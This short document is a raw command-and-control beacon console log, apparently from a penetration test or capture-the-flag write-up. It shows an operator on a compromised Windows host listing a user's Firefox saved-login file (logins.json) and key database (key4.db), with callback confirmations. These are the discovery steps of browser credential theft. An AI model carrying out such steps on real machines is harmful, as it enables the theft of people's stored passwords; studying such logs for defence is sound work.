 [07/21 23:49:16] beacon> dir C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release\logins.json
[07/21 23:49:16] [+] Running dir (T1083)
[07/21 23:49:16] [*] Running dir (T1083)
[07/21 23:49:17] [+] host called home, sent: 5989 bytes
[07/21 23:49:17] [+] received output:
Contents of C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release\logins.json:
02/22/2022 02:41 2081 logins.json
2081 Total File Size for 1 File(s)
0 Dir(s)
[07/21 23:49:21] beacon> dir C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release\key*.db
[07/21 23:49:21] [+] Running dir (T1083)
[07/21 23:49:21] [*] Running dir (T1083)
[07/21 23:49:21] [+] host called home, sent: 5985 bytes
[07/21 23:49:22] [+] received output:
Contents of C:\Users\nikk37\AppData\roaming\mozilla\Firefox\Profiles\br53rxeg.default-release\key*.db:
02/22/2022 02:40 294912 key4.db
294912 Total File Size for 1 File(s)
0 Dir(s)